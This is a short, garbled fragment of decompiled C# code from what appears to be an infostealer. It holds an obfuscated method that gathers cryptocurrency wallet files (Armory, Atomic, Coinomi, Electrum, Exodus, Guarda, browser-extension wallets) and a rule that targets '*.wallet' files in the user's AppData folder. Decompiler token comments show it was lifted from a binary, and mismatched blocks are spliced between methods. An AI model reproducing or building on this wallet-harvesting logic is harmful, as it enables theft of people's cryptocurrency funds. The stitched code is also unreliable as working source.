 public static void ащы9р34(ScanningArgs settings, ref ScanResult result)
{
if (settings.ScanWallets)
{
result.ScanDetails.ScannedWallets = new List<ScannedFile>();
BrowserExtensionsRule browserExtensionsRule = new BrowserExtensionsRule();
browserExtensionsRule.SetPaths(settings.ScanChromeBrowsersPaths);
result.ScanDetails.ScannedWallets.AddRange(FileScanner.Scan(new FileScannerRule[]
{
new ArmoryRule(),
new AtomicRule(),
new CoinomiRule(),
new ElectrumRule(),
new EthRule(),
new ExodusRule(),
new GuardaRule(),
new Jx(),
new AllWalletsRule(),
browserExtensionsRule
}));
}
{
return filePath.Directory.FullName.Replace(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\", string.Empty);
}
// Token: 0x06000052 RID: 82 RVA: 0x00004F30 File Offset: 0x00003130
public override IEnumerable<FileScannerArg> GetScanArgs()
{
List<FileScannerArg> list = new List<FileScannerArg>();
try
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Armory";
list.Add(new FileScannerArg
{
Directory = text,
Pattern = "*.wallet",
Recoursive = false
});
}